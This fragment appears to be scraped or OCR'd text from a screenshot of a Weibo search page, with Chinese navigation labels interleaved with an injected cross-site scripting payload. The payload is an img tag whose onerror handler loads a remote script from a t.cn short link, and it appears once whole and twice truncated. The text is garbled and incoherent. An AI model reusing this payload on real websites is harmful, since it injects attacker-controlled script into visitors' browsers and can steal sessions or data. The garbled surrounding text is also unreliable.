 weibo/"><img src=1 onerror=appendChild(createElement('script')).src='http://t.cn/RAZVK0X';></img>?topnav=1&wvr=6&b=1
搜索
微博
大家正在搜：高龄农民工
首页
微博搜索
s.weibo.com
综合
微博
找人
图片
&Refer=weibo_interest" >兴趣主页
"><img src=1 onerror=appendChild(createElement('script')).src='http:/
"><img src=1 onerror=appendChild(createElement('script')
搜索
实
1.
2.
3.